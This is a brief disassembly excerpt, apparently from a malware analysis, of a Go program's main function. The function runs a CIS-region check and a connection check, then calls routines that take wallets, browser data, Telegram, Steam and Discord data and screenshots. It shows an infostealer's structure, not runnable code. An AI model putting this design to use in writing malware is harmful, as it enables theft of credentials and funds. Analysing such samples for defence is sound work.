 ; main.main
; void __fastcall main_main()
main_main proc near
var_8= qword ptr -8
cmp rsp, [r14+10h]
jbe short loc_58FF81
sub rsp, 8
mov [rsp+8+var_8], rbp
lea rbp, [rsp+8+var_8]
call setup_utils_AntiCIS
call setup_utils_Connection
nop dword ptr [rax+00h]
test al, al
jz short loc_58FF78
loc_58FF81:
call runtime_morestack_noctxt
jmp short main_main
main_main endp
call main_launchUserInfo
call main_launchDesktopwallet
call main_launchwallet
call main_launchBrowser
call main_launchTelegram
nop dword ptr [rax]
call main_launchSteam
call main_launchScreenshot
call main_launchDiscord
mov rbp, [rsp+8+var_8]
add rsp, 8
retn
loc_58FF78:
mov rbp, [rsp+8+var_8]
add rsp, 8
retn